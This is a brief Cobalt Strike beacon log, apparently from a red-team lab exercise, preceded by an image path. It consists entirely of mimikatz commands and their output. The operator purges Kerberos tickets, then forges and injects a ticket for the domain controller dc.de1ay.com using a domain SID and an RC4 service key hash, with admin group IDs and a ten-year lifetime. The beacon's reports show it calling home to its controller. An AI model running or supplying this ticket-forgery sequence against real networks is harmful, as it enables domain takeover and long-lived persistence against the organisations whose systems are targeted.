 beacon> mimikatz kerberos::purge
[*] Tasked beacon to run mimikatz's kerberos::purge command
[+] host called home, sent: 788081 bytes
[+] received output:
Ticket(s) purge for current session is OK
beacon> mimikatz kerberos::golden /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /target:dc.de1ay.com /service:LDAP /rc4:2883b513481c07b3c2aa8499c697e25d /user:test /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /target:dc.de1ay.com /service:LDAP /rc4:2883b513481c07b3c2aa8499c697e25d /user:test /ptt command
[+] host called home, sent: 788082 bytes
[+] received output:
User      : test
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2883b513481c07b3c2aa8499c697e25d - rc4_hmac_nt
Service   : LDAP
Target    : dc.de1ay.com
Lifetime  : 2023/6/9 16:36:58 ; 2033/6/6 16:36:58 ; 2033/6/6 16:36:58
-> Ticket : ** Pass The Ticket **